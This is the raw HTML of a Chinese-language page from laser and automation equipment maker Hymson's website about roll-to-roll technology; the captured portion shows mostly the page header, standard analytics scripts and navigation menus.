

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.hymson.com/core-technology/antomation/9.html
body_size: 12255
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="author" content="上海雍熙信息技术有限公司提供技术支持,https://www.yongsy.com" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<meta name="applicable-device" content="pc,mobile">
<meta name="format-detection" content="telephone=no, email=no" />
<meta name="renderer" content="webkit">
<meta name="description" content="自动化,海目星" />
<meta name="keywords" content="自动化,海目星" />
<title>卷对卷技术-自动化,海目星-海目星激光科技集团股份有限公司</title>
<link rel="icon" href="/favicon.png" type="image/x-icon" />
<link href="/Public/Cn/fonts/iconfont/iconfont.css" type="text/css" rel="stylesheet" />
<link href="/Public/Cn/css/bootstrap.min-v3.3.5.css" type="text/css" rel="stylesheet" />
<link href="/Public/Cn/css/slick.min.css" type="text/css" rel="stylesheet" />
<link href="/Public/Cn/css/animate.min.css" type="text/css" rel="stylesheet" />
<link href="/Public/Cn/css/jquery.mCustomScrollbar.min.css" type="text/css" rel="stylesheet">
<link href="/Public/Cn/css/base-v2.0.min.css" type="text/css" rel="stylesheet" />
<link href="/Public/Cn/css/main.css" type="text/css" rel="stylesheet" />
<link href="/Public/Cn/css/media.css" type="text/css" rel="stylesheet" />
<script src="/Public/Cn/js/jquery-3.6.0.min.js"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-C1YH8PRNLV"></script>
<script>window.dataLayer =window.dataLayer ||[];function gtag(){dataLayer.push(arguments);}
gtag('js',new Date());gtag('config','G-C1YH8PRNLV');</script>
</head>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-C1YH8PRNLV"></script>
<script>window.dataLayer =window.dataLayer ||[];function gtag(){dataLayer.push(arguments);}
gtag('js',new Date());gtag('config','G-C1YH8PRNLV');</script>
<script>var _hmt =_hmt ||[];(function() {var hm =document.createElement("script");hm.src ="https://hm.baidu.com/hm.js?f7c8c22a062aff7ff5ebf57aed41bc0e";var s =document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm,s);})();</script>
<meta name="baidu-site-verification" content="codeva-bK3nsuAehx" /><body class="inside_page">
<div class="ys_page_wrap">
<header class="ys_header">
<div class="ys_hd_pc">
<div class="mod_hd">
<div class="mod_hd_left">
<a href="/">
<div class="ys_imgbox_cover">
<img src="/Public/Uploads/uploadfile/images/20250904/quanqiutongyongpinpaibiaoshiSVG-846.svg">
<img src="/Public/Uploads/uploadfile/images/20250904/quanqiutongyongpinpaibiaoshifb-288.svg">
</div>
</a>
</div>
<div class="mod_hd_center">
<ul class="mod_hd_center_list">
<li class="mod_hd_center_item ">
<a href="/application-scenario-solution" class="mod_hd_center_link std_text2">
应用场景解决方案 </a>
<div class="mhci_pull mhci_pull1">
<ul class="mhci_list1">
<li class="mhci_list1_item ">
<a href="/application-scenario-solution/power-battery/17" class="mhci_list1_cont">
<div class="ys_imgbox_cover">
<img src="/Public/Uploads/uploadfile/images/20221115/modicon02-597.svg" alt="动力电池智造">
<img src="/Public/Uploads/uploadfile/images/20221115/modicon09-216.svg" alt="动力电池智造">
</div>
<div class="mhci_list1_cont_text std_text2">
动力电池智造 </div>
</a>
</li><li class="mhci_list1_item ">
<a href="/application-scenario-solution/electronics/51" class="mhci_list1_cont">
<div class="ys_imgbox_cover">
<img src="/Public/Uploads/uploadfile/images/20221115/modicon03.svg" alt="消费电子">
<img src="/Public/Uploads/uploadfile/images/20221115/modicon10.svg" alt="消费电子">
</div>
<div class="mhci_list1_cont_text std_text2">
消费电子 </div>
</a>
</li><li class="mhci_list1_item ">
<a href="/application-scenario-solution/photovoltaic/21" class="mhci_list1_cont">
<div class="ys_imgbox_cover">
<img src="/Public/Uploads/uploadfile/images/20221115/modicon04.svg" alt="光伏">
<img src="/Public/Uploads/uploadfile/images/20221115/modicon11.svg" alt="光伏">
</div>
<div class="mhci_list1_cont_text std_text2">
光伏 </div>
</a>
</li><li class="mhci_list1_item ">
<a href="/application-scenario-solution/life-sciences/41" class="mhci_list1_cont">
<div class="ys_imgbox_cover">
<img src="/Public/Uploads/uploadfile/images/20221115/modicon06.svg" alt="生命科学">
<img src="/Public/Uploads/uploadfile/images/20221115/modicon13.svg" alt="生命科学">
</div>
<div class="mhci_list1_cont_text std_text2">
生命科学 </div>
</a>
</li><li class="mhci_list1_item ">
<a href="/application-scenario-solution/emerging-display-technologies/32" class="mhci_list1_cont">
<div class="ys_imgbox_cover">
<img src="/Public/Uploads/uploadfile/images/20250929/xinxingxianshi03.svg" alt="xinxingxianshi03.svg">
<img src="/Public/Uploads/uploadfile/images/20250929/xinxingxianshi01.svg" alt="xinxingxianshi01.svg">
</div>
<div class="mhci_list1_cont_text std_text2">
新型显示 </div>
</a>
</li><li class="mhci_list1_item ">
<a href="/application-scenario-solution/transport/40" class="mhci_list1_cont">
<div class="ys_imgbox_cover">
<img src="/Public/Uploads/uploadfile/images/20221115/modicon01-183.svg" alt="交通运输">
<img src="/Public/Uploads/uploadfile/images/20221115/modicon08-34.svg" alt="交通运输">
</div>
<div class="mhci_list1_cont_text std_text2">
交通运输 </div>
</a>
</li><li class="mhci_list1_item ">
<a href="/application-scenario-solution/sheet-metal-working/55" class="mhci_list1_cont">
<div class="ys_imgbox_cover">
<img src="/Public/Uploads/uploadfile/images/20221115/modicon22.svg" alt="钣金加工">
<img src="/Public/Uploads/uploadfile/images/20221115/modicon23.svg" alt="钣金加工">
</div>
<div class="mhci_list1_cont_text std_text2">
钣金加工 </div>
</a>
</li><li class="mhci_list1_item ">
<a href="/application-scenario-solution/analytical-apparatus/72" class="mhci_list1_cont">
<div class="ys_imgbox_cover">
<img src="/Public/Uploads/uploadfile/images/20250418/fenxiyiqi02-841.svg" alt="fenxiyiqi02-841.svg">
<img src="/Public/Uploads/uploadfile/images/20250418/fenxiyiqi01-573.svg" alt="fenxiyiqi01-573.svg">
</div>
<div class="mhci_list1_cont_text std_text2">
分析仪器 </div>
</a>
</li> </ul>
</div>
</li> <li class="mod_hd_center_item yxnav_active1">
<a href="/core-technology/laser" class="mod_hd_center_link std_text2">
核心技术 </a>
<div class="mhci_pull mhci_pull2">
<ul class="mhci_list2">
<li class="mhci_list2_item">
<div class="mhci_list2_cont">
<a href="/core-technology/laser/4" class="mhci_list2_img">
<div class="ys_imgbox_cover">
<img src="/Public/Cn/images/dh_img_bg.png" alt="">
<img src="/Public/Uploads/uploadfile/images/20221128/jglb.jpg" alt="激光-不断创新激光加工工艺，拓展市场应用">
</div>
<div class="mhci_list2_img_text std_tit6">
激光 </div>
</a>
<div class="mhci_list2_cont_ulbox">
<ul class="mhci_list2_cont_ul">
<li class="mhci_list2_cont_li ">
<a href="/core-technology/laser/4" class="std_text2">
激光切割 </a>
</li><li class="mhci_list2_cont_li ">
<a href="/core-technology/laser/5" class="std_text2">
激光焊接 </a>
</li> </ul><ul class="mhci_list2_cont_ul">
<li class="mhci_list2_cont_li ">
<a href="/core-technology/laser/6" class="std_text2">
表面处理 </a>
</li><li class="mhci_list2_cont_li ">
<a href="/core-technology/laser/19" class="std_text2">
激光控制系统 </a>
</li> </ul><ul class="mhci_list2_cont_ul">
<li class="mhci_list2_cont_li ">
<a href="/core-technology/laser/10" class="std_text2">
核心光源 </a>
</li><li class="mhci_list2_cont_li ">
<a href="/core-technology/laser/23" class="std_text2">
激光塑料焊接 </a>
</li> </ul> </div>
</div>
</li><li class="mhci_list2_item">
<div class="mhci_list2_cont">
<a href="/core-technology/antomation/7" class="mhci_list2_img">
<div class="ys_imgbox_cover">
<img src="/Public/Cn/images/dh_img_bg.png" alt="">
<img src="/Public/Uploads/uploadfile/images/20221129/hexinjishuliebiaoyezidonghua.jpg" alt="自动化-高质量、智能制造推动卓越制造">
</div>
<div class="mhci_list2_img_text std_tit6">
自动化 </div>
</a>
<div class="mhci_list2_cont_ulbox">
<ul class="mhci_list2_cont_ul">
<li class="mhci_list2_cont_li ">
<a href="/core-technology/antomation/7" class="std_text2">
精密装配 </a>
</li><li class="mhci_list2_cont_li yxnav_active2">
<a href="/core-technology/antomation/9" class="std_text2">
卷对卷技术 </a>
</li> </ul><ul class="mhci_list2_cont_ul">
<li class="mhci_list2_cont_li ">
<a href="/core-technology/antomation/8" class="std_text2">
机器视觉 </a>
</li> </ul> </div>
</div>
</li><li class="mhci_list2_item">
<div class="mhci_list2_cont">
<a href="/core-technology/intelligence-manufacturing/15" class="mhci_list2_img">
<div class="ys_imgbox_cover">
<img src="/Public/Cn/images/dh_img_bg.png" alt="">
<img src="/Public/Uploads/uploadfile/images/20221128/zzlb.jpg" alt="智能制造-计算机模拟、分析、引领数字化制造">
</div>
<div class="mhci_list2_img_text std_tit6">
智能制造 </div>
</a>
<div class="mhci_list2_cont_ulbox">
<ul class="mhci_list2_cont_ul">
<li class="mhci_list2_cont_li ">
<a href="/core-technology/intelligence-manufacturing/15" class="std_text2">
虚拟调试 </a>
</li><li class="mhci_list2_cont_li ">
<a href="/core-technology/intelligence-manufacturing/14" class="std_text2">
数字化仿真 </a>
</li> </ul><ul class="mhci_list2_cont_ul">
<li class="mhci_list2_cont_li ">
<a href="/core-technology/intelligence-manufacturing/13" class="std_text2">
数字孪生平台 </a>
</li><li class="mhci_list2_cont_li ">
<a href="/core-technology/intelligence-manufacturing/12" class="std_text2">
PC软件框架 </a>
</li> </ul><ul class="mhci_list2_cont_ul">
<li class="mhci_list2_cont_li ">
<a href="/core-technology/intelligence-manufacturing/11" class="std_text2">
PLC软件框架 </a>
</li> </ul> </div>
</div>
</li><li class="mhci_list2_item">
<div class="mhci_list2_cont">
<a href="/core-technology/basic-technology/18" class="mhci_list2_img">
<div class="ys_imgbox_cover">
<img src="/Public/Cn/images/dh_img_bg.png" alt="">
<img src="/Public/Uploads/uploadfile/images/20221128/jslb.jpg" alt="基础技术-强大的基础技术积累，驱动可持续制造">
</div>
<div class="mhci_list2_img_text std_tit6">
基础技术 </div>
</a>
<div class="mhci_list2_cont_ulbox">
<ul class="mhci_list2_cont_ul">
<li class="mhci_list2_cont_li ">
<a href="/core-technology/basic-technology/18" class="std_text2">
物理仿真计算平台 </a>
</li><li class="mhci_list2_cont_li ">
<a href="/core-technology/basic-technology/16" class="std_text2">
先进测试 </a>
</li> </ul> </div>
</div>
</li> </ul>
</div>
</li> <li class="mod_hd_center_item ">
<a href="/news/corporate-news" class="mod_hd_center_link std_text2">
新闻消息 </a>
<div class="mhci_pull mhci_pull3">
<ul class="mhci_list3">
<li class="mhci_list3_item ">
<a href="/news/corporate-news" class="mhci_list3_cont">
<div class="mhci_list3_cont_icon">
<img src="/Public/Uploads/uploadfile/images/20221118/dhicon07.svg">
</div>
<div class="mhci_list3_cont_text std_text2">
企业新闻 </div>
</a>
</li><li class="mhci_list3_item ">
<a href="/news/marketing-event" class="mhci_list3_cont">
<div class="mhci_list3_cont_icon">
<img src="/Public/Uploads/uploadfile/images/20221119/dhicon09-886.svg">
</div>
<div class="mhci_list3_cont_text std_text2">
市场活动 </div>
</a>
</li><li class="mhci_list3_item ">
<a href="/news/technical-news" class="mhci_list3_cont">
<div class="mhci_list3_cont_icon">
<img src="/Public/Uploads/uploadfile/images/20221119/dhicon10.svg">
</div>
<div class="mhci_list3_cont_text std_text2">
技术新闻 </div>
</a>
</li><li class="mhci_list3_item ">
<a href="/news/product-news" class="mhci_list3_cont">
<div class="mhci_list3_cont_icon">
<img src="/Public/Uploads/uploadfile/images/20241017/Frame.svg">
</div>
<div class="mhci_list3_cont_text std_text2">
产品资讯 </div>
</a>
</li><li class="mhci_list3_item ">
<a href="/news/recruitment-news" class="mhci_list3_cont">
<div class="mhci_list3_cont_icon">
<img src="/Public/Uploads/uploadfile/images/20250321/xz.svg">
</div>
<div class="mhci_list3_cont_text std_text2">
校招动态 </div>
</a>
</li> </ul>
</div> </li> <li class="mod_hd_center_item ">
<a href="/about-haimu-star" class="mod_hd_center_link std_text2">
关于海目星 </a>
<div class="mhci_pull mhci_pull3">
<ul class="mhci_list3">
<li class="mhci_list3_item ">
<a href="/about-haimu-star?tp=1" class="mhci_list3_cont">
<div class="mhci_list3_cont_icon">
<img src="">
</div>
<div class="mhci_list3_cont_text std_text2">
公司介绍 </div>
</a>
</li><li class="mhci_list3_item ">
<a href="/about-haimu-star?tp=2" class="mhci_list3_cont">
<div class="mhci_list3_cont_icon">
<img src="">
</div>
<div class="mhci_list3_cont_text std_text2">
智造基地 </div>
</a>
</li><li class="mhci_list3_item ">
<a href="/about-haimu-star/subsidiary" class="mhci_list3_cont">
<div class="mhci_list3_cont_icon">
<img src="">
</div>
<div class="mhci_list3_cont_text std_text2">
瑞士子公司 </div>
</a>
</li><li class="mhci_list3_item ">
<a href="/about-haimu-star?tp=3" class="mhci_list3_cont">
<div class="mhci_list3_cont_icon">
<img src="">
</div>
<div class="mhci_list3_cont_text std_text2">
公司历史 </div>
</a>
</li><li class="mhci_list3_item ">
<a href="/about-haimu-star?tp=4" class="mhci_list3_cont">
<div class="mhci_list3_cont_icon">
<img src="">
</div>
<div class="mhci_list3_cont_text std_text2">
企业文化 </div>
</a>
</li><li class="mhci_list3_item ">
<a href="/about-haimu-star?tp=5" class="mhci_list3_cont">
<div class="mhci_list3_cont_icon">
<img src="">
</div>
<div class="mhci_list3_cont_text std_text2">
研发 </div>
</a>
</li><li class="mhci_list3_item ">
<a href="/about-haimu-star/compliance-integrity" class="mhci_list3_cont">
<div class="mhci_list3_cont_icon">
<img src="">
</div>
<div class="mhci_list3_cont_text std_text2">
合规与诚信 </div>
</a>
</li> </ul>
</div> </li> <li class="mod_hd_center_item ">
<a href="https://app.mokahr.com/social-recruitment/hymson/144826?locale=zh-CN" target="_blank" class="mod_hd_center_link std_text2">
招贤纳士 </a>
<div class="mhci_pull mhci_pull3">
<ul class="mhci_list3">
<li class="mhci_list3_item ">
<a href="https://app.mokahr.com/social-recruitment/hymson/144826?locale=zh-CN" class="mhci_list3_cont">
<div class="mhci_list3_cont_icon">
<img src="">
</div>
<div class="mhci_list3_cont_text std_text2">
社招 </div>
</a>
</li><li class="mhci_list3_item ">
<a href="https://app.mokahr.com/campus-recruitment/hymson/144827?locale=zh-CN" target="_blank" class="mhci_list3_cont">
<div class="mhci_list3_cont_icon">
<img src="">
</div>
<div class="mhci_list3_cont_text std_text2">
校招 </div>
</a>
</li> </ul>
</div> </li> <li class="mod_hd_center_item ">
<a href="https://irm-enterprise-pc.comein.cn/index?storeId=20675&amp;pageId=1618&amp;preview=true" target="_blank" class="mod_hd_center_link std_text2">
投资者关系 </a>
</li> <li class="mod_hd_center_item ">
<a href="/contact-us" class="mod_hd_center_link std_text2">
联系我们 </a>
<div class="mhci_pull mhci_pull3">
<ul class="mhci_list3">
<li class="mhci_list3_item ">
<a href="https://www.fqixin.cn/fsh5/smart-form/index.html?cardId=6530e3b9b8755f5ce3dcc9a7" target="_blank" class="mhci_list3_cont">
<div class="mhci_list3_cont_icon">
<img src="">
</div>
<div class="mhci_list3_cont_text std_text2">
商务咨询 </div>
</a>
</li> </ul>
</div> </li> </ul>
</div>
<div class="mod_hd_right">
<div class="mod_hd_lang">
<div class="mod_hd_lang_tp">
<div class="mhlt_lang">
<div class="mhlt_lang_icon">
<img src="/Public/Cn/images/dh_icon_01.svg">
<img src="/Public/Cn/images/dh_icon_01_1.svg">
</div>
</div>
<div class="mhlt_more">
<div class="mhlt_more_icon">
<img src="/Public/Cn/images/dh_icon_02.svg">
<img src="/Public/Cn/images/dh_icon_02_1.svg">
</div>
</div>
</div>
<ul class="mod_hd_lang_list">
<li class="mod_hd_lang_item act">
<a href="/" target="_self" class="mod_hd_lang_link">
China - 中文 </a>
</li><li class="mod_hd_lang_item ">
<a href="https://global.hymson.com/en" target="_self" class="mod_hd_lang_link">
Global - English </a>
</li><li class="mod_hd_lang_item ">
<a href="https://global.hymson.com/ko" target="_self" class="mod_hd_lang_link">
Korea - 한국어 </a>
</li><li class="mod_hd_lang_item ">
<a href="https://global.hymson.com/it" target="_blank" class="mod_hd_lang_link">
Italy - Italiano </a>
</li><li class="mod_hd_lang_item ">
<a href="https://global.hymson.com/jp" target="_self" class="mod_hd_lang_link">
Japan - 日本語 </a>
</li> </ul>
</div>
<div class="mod_hd_search">
<div class="mod_hd_search_icon">
<img src="/Public/Cn/images/dh_icon_03.svg">
<img src="/Public/Cn/images/dh_icon_03_1.svg">
</div>
</div>
</div>
<div class="ys_search2_win">
<div class="ys_search2_box">
<div class="ys_search2_tibox clearfix">
<div class="ys_search2_tbox fl">
<input type="text" placeholder="请输入关键词" id="keywords" class="ys_search2input">
</div>
<div class="ys_search2_ibox fr" onclick="on_search()">
<button>
<img src="/Public/Cn/images/dh_icon_03.svg" alt="">
</button>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="ys_hd_ph">
<nav class="ys_ph_navbar ys_ph_navbar2">
<div class="ys_phnav_header">
<div class="ys_phnav_logo">
<a href="/">
<img src="/Public/Uploads/uploadfile/images/20250904/quanqiutongyongpinpaibiaoshifb-794.svg" alt="quanqiutongyongpinpaibiaoshifb-794.svg">
</a>
</div>
<div class="ys_phnav_r clearfix">
<div class="ys_phnav_search fl">
<i class="iconfont icon-search ys_phnavss_btn"></i>
<div class="ys_phnavss_xl">
<div class="ys_phnavss_form">
<input type="text" placeholder="请输入关键词" id="phkeywords">
<button type="button" onclick="phsearch()">
<i class="iconfont icon-search"></i>
</button>
</div>
</div>
</div>
<div class="ys_phnav_menubox fl">
<div class="ys_phnav_menubtn">
<span></span>
</div>
</div>
</div>
</div>
<div class="ys_phnav_menu">
<div class="ys_phmenu_scroll">
<ul class="ys_ph_nav">
<li class=" ys_phnav_haschild">
<div class="ys_phnav_lisbox">
<a href="/application-scenario-solution">应用场景解决方案</a>
<div class="ys_phnav_icon"></div>
</div>
<ul>
<li class="   ">
<div class="ys_phnav_lisbox ys_phnav_lisbox">
<a href="/application-scenario-solution/power-battery/17">动力电池智造</a>
<div class="ys_phnav_icon"></div>
</div>
<ul>
</ul>
</li><li class="   ">
<div class="ys_phnav_lisbox ys_phnav_lisbox">
<a href="/application-scenario-solution/electronics/51">消费电子</a>
<div class="ys_phnav_icon"></div>
</div>
<ul>
</ul>
</li><li class="   ">
<div class="ys_phnav_lisbox ys_phnav_lisbox">
<a href="/application-scenario-solution/photovoltaic/21">光伏</a>
<div class="ys_phnav_icon"></div>
</div>
<ul>
</ul>
</li><li class="   ">
<div class="ys_phnav_lisbox ys_phnav_lisbox">
<a href="/application-scenario-solution/life-sciences/41">生命科学</a>
<div class="ys_phnav_icon"></div>
</div>
<ul>
</ul>
</li><li class="   ">
<div class="ys_phnav_lisbox ys_phnav_lisbox">
<a href="/application-scenario-solution/emerging-display-technologies/32">新型显示</a>
<div class="ys_phnav_icon"></div>
</div>
<ul>
</ul>
</li><li class="   ">
<div class="ys_phnav_lisbox ys_phnav_lisbox">
<a href="/application-scenario-solution/transport/40">交通运输</a>
<div class="ys_phnav_icon"></div>
</div>
<ul>
</ul>
</li><li class="   ">
<div class="ys_phnav_lisbox ys_phnav_lisbox">
<a href="/application-scenario-solution/sheet-metal-working/55">钣金加工</a>
<div class="ys_phnav_icon"></div>
</div>
<ul>
</ul>
</li><li class="   ">
<div class="ys_phnav_lisbox ys_phnav_lisbox">
<a href="/application-scenario-solution/analytical-apparatus/72">分析仪器</a>
<div class="ys_phnav_icon"></div>
</div>
<ul>
</ul>
</li> </ul> </li><li class="yxnav_active1 ys_phnav_haschild">
<div class="ys_phnav_lisbox">
<a href="/core-technology/laser">核心技术</a>
<div class="ys_phnav_icon"></div>
</div>
<ul>
<li class="   ys_phnav_haschild">
<div class="ys_phnav_lisbox ys_phnav_lisbox">
<a href="/core-technology/laser/4">激光</a>
<div class="ys_phnav_icon"></div>
</div>
<ul>
<li class="">
<div class="ys_phnav_lisbox ys_phnav_lisbox">
<a href="/core-technology/laser/4">激光切割</a>
<div class="ys_phnav_icon"></div>
</div>
</li><li class="">
<div class="ys_phnav_lisbox ys_phnav_lisbox">
<a href="/core-technology/laser/5">激光焊接</a>
<div class="ys_phnav_icon"></div>
</div>
</li><li class="">
<div class="ys_phnav_lisbox ys_phnav_lisbox">
<a href="/core-technology/laser/6">表面处理</a>
<div class="ys_phnav_icon"></div>
</div>
</li><li class="">
<div class="ys_phnav_lisbox ys_phnav_lisbox">
<a href="/core-technology/laser/19">激光控制系统</a>
<div class="ys_phnav_icon"></div>
</div>
</li><li class="">
<div class="ys_phnav_lisbox ys_phnav_lisbox">
<a href="/core-technology/laser/10">核心光源</a>
<div class="ys_phnav_icon"></div>
</div>
</li><li class="">
<div class="ys_phnav_lisbox ys_phnav_lisbox">
<a href="/core-technology/laser/23">激光塑料焊接</a>
<div class="ys_phnav_icon"></div>
</div>
</li> </ul>
</li><li class=" yxnav_active2  ys_phnav_haschild">
<div class="ys_phnav_lisbox ys_phnav_lisbox">
<a href="/core-technology/antomation/7">自动化</a>
<div class="ys_phnav_icon"></div>
</div>
<ul>
<li class="">
<div class="ys_phnav_lisbox ys_phnav_lisbox">
<a href="/core-technology/antomation/7">精密装配</a>
<div class="ys_phnav_icon"></div>
</div>
</li><li class="yxnav_active3">
<div class="ys_phnav_lisbox ys_phnav_lisbox">
<a href="/core-technology/antomation/9">卷对卷技术</a>
<div class="ys_phnav_icon"></div>
</div>
</li><li class="">
<div class="ys_phnav_lisbox ys_phnav_lisbox">
<a href="/core-technology/antomation/8">机器视觉</a>
<div class="ys_phnav_icon"></div>
</div>
</li> </ul>
</li><li class="   ys_phnav_haschild">
<div class="ys_phnav_lisbox ys_phnav_lisbox">
<a href="/core-technology/intelligence-manufacturing/15">智能制造</a>
<div class="ys_phnav_icon"></div>
</div>
<ul>
<li class="">
<div class="ys_phnav_lisbox ys_phnav_lisbox">
<a href="/core-technology/intelligence-manufacturing/15">虚拟调试</a>
<div class="ys_phnav_icon"></div>
</div>
</li><li class="">
<div class="ys_phnav_lisbox ys_phnav_lisbox">
<a href="/core-technology/intelligence-manufacturing/14">数字化仿真</a>
<div class="ys_phnav_icon"></div>
</div>
</li><li class="">
<div class="ys_phnav_lisbox ys_phnav_lisbox">
<a href="/core-technology/intelligence-manufacturing/13">数字孪生平台</a>
<div class="ys_phnav_icon"></div>
</div>
</li><li class="">
<div class="ys_phnav_lisbox ys_phnav_lisbox">
<a href="/core-technology/intelligence-manufacturing/12">PC软件框架</a>
<div class="ys_phnav_icon"></div>
</div>
</li><li class="">
<div class="ys_phnav_lisbox ys_phnav_lisbox">
<a href="/core-technology/intelligence-manufacturing/11">PLC软件框架</a>
<div class="ys_phnav_icon"></div>
</div>
</li> </ul>
</li><li class="   ys_phnav_haschild">
<div class="ys_phnav_lisbox ys_phnav_lisbox">
<a href="/core-technology/basic-technology/18">基础技术</a>
<div class="ys_phnav_icon"></div>
</div>
<ul>
<li class="">
<div class="ys_phnav_lisbox ys_phnav_lisbox">
<a href="/core-technology/basic-technology/18">物理仿真计算平台</a>
<div class="ys_phnav_icon"></div>
</div>
</li><li class="">
<div class="ys_phnav_lisbox ys_phnav_lisbox">
<a href="/core-technology/basic-technology/16">先进测试</a>
<div class="ys_phnav_icon"></div>
</div>
</li> </ul>
</li> </ul> </li><li class=" ys_phnav_haschild">
<div class="ys_phnav_lisbox">
<a href="/news/corporate-news">新闻消息</a>
<div class="ys_phnav_icon"></div>
</div>
<ul>
<li class="   ">
<div class="ys_phnav_lisbox ys_phnav_lisbox">
<a href="/news/corporate-news">企业新闻</a>
<div class="ys_phnav_icon"></div>
</div>
<ul>
</ul>
</li><li class="   ">
<div class="ys_phnav_lisbox ys_phnav_lisbox">
<a href="/news/marketing-event">市场活动</a>
<div class="ys_phnav_icon"></div>
</div>
<ul>
</ul>
</li><li class="   ">
<div class="ys_phnav_lisbox ys_phnav_lisbox">
<a href="/news/technical-news">技术新闻</a>
<div class="ys_phnav_icon"></div>
</div>
<ul>
</ul>
</li><li class="   ">
<div class="ys_phnav_lisbox ys_phnav_lisbox">
<a href="/news/product-news">产品资讯</a>
<div class="ys_phnav_icon"></div>
</div>
<ul>
</ul>
</li><li class="   ">
<div class="ys_phnav_lisbox ys_phnav_lisbox">
<a href="/news/recruitment-news">校招动态</a>
<div class="ys_phnav_icon"></div>
</div>
<ul>
</ul>
</li> </ul> </li><li class=" ys_phnav_haschild">
<div class="ys_phnav_lisbox">
<a href="/about-haimu-star">关于海目星</a>
<div class="ys_phnav_icon"></div>
</div>
<ul>
<li class="   ">
<div class="ys_phnav_lisbox ys_phnav_lisbox">
<a href="/about-haimu-star?tp=1">公司介绍</a>
<div class="ys_phnav_icon"></div>
</div>
<ul>
</ul>
</li><li class="   ">
<div class="ys_phnav_lisbox ys_phnav_lisbox">
<a href="/about-haimu-star?tp=2">智造基地</a>
<div class="ys_phnav_icon"></div>
</div>
<ul>
</ul>
</li><li class="   ">
<div class="ys_phnav_lisbox ys_phnav_lisbox">
<a href="/about-haimu-star/subsidiary">瑞士子公司</a>
<div class="ys_phnav_icon"></div>
</div>
<ul>
</ul>
</li><li class="   ">
<div class="ys_phnav_lisbox ys_phnav_lisbox">
<a href="/about-haimu-star?tp=3">公司历史</a>
<div class="ys_phnav_icon"></div>
</div>
<ul>
</ul>
</li><li class="   ">
<div class="ys_phnav_lisbox ys_phnav_lisbox">
<a href="/about-haimu-star?tp=4">企业文化</a>
<div class="ys_phnav_icon"></div>
</div>
<ul>
</ul>
</li><li class="   ">
<div class="ys_phnav_lisbox ys_phnav_lisbox">
<a href="/about-haimu-star?tp=5">研发</a>
<div class="ys_phnav_icon"></div>
</div>
<ul>
</ul>
</li><li class="   ">
<div class="ys_phnav_lisbox ys_phnav_lisbox">
<a href="/about-haimu-star/compliance-integrity">合规与诚信</a>
<div class="ys_phnav_icon"></div>
</div>
<ul>
</ul>
</li> </ul> </li><li class=" ys_phnav_haschild">
<div class="ys_phnav_lisbox">
<a href="https://app.mokahr.com/social-recruitment/hymson/144826?locale=zh-CN" target="_blank">招贤纳士</a>
<div class="ys_phnav_icon"></div>
</div>
<ul>
<li class="   ">
<div class="ys_phnav_lisbox ys_phnav_lisbox">
<a href="https://app.mokahr.com/social-recruitment/hymson/144826?locale=zh-CN">社招</a>
<div class="ys_phnav_icon"></div>
</div>
<ul>
</ul>
</li><li class="   ">
<div class="ys_phnav_lisbox ys_phnav_lisbox">
<a href="https://app.mokahr.com/campus-recruitment/hymson/144827?locale=zh-CN" target="_blank">校招</a>
<div class="ys_phnav_icon"></div>
</div>
<ul>
</ul>
</li> </ul> </li><li class=" ">
<div class="ys_phnav_lisbox">
<a href="https://irm-enterprise-pc.comein.cn/index?storeId=20675&amp;pageId=1618&amp;preview=true" target="_blank">投资者关系</a>
<div class="ys_phnav_icon"></div>
</div>
</li><li class=" ys_phnav_haschild">
<div class="ys_phnav_lisbox">
<a href="/contact-us">联系我们</a>
<div class="ys_phnav_icon"></div>
</div>
<ul>
<li class="   ">
<div class="ys_phnav_lisbox ys_phnav_lisbox">
<a href="https://www.fqixin.cn/fsh5/smart-form/index.html?cardId=6530e3b9b8755f5ce3dcc9a7" target="_blank">商务咨询</a>
<div class="ys_phnav_icon"></div>
</div>
<ul>
</ul>
</li> </ul> </li> </ul>
</div>
<div class="ys_phnav2_language">
<div class="ys_phnav2_lang_btn">
<i class="iconfont icon-search"></i>
<span>选择语言</span>
</div>
<div class="ys_phnav2_lang_modal">
<div class="ys_phnav2_lang_back">
<i class="iconfont icon-arrow-left"></i> 返回主菜单
</div>
<div class="ys_phnav2_lang_scroll">
<ul class="ys_ph_nav">
<li>
<div class="ys_phnav_lisbox">
<a href="/" target="_self">China - 中文</a>
</div>
</li><li>
<div class="ys_phnav_lisbox">
<a href="https://global.hymson.com/en" target="_self">Global - English</a>
</div>
</li><li>
<div class="ys_phnav_lisbox">
<a href="https://global.hymson.com/ko" target="_self">Korea - 한국어</a>
</div>
</li><li>
<div class="ys_phnav_lisbox">
<a href="https://global.hymson.com/it" target="_blank">Italy - Italiano</a>
</div>
</li><li>
<div class="ys_phnav_lisbox">
<a href="https://global.hymson.com/jp" target="_self">Japan - 日本語</a>
</div>
</li> </ul>
</div>
</div>
</div>
</div>
</nav>
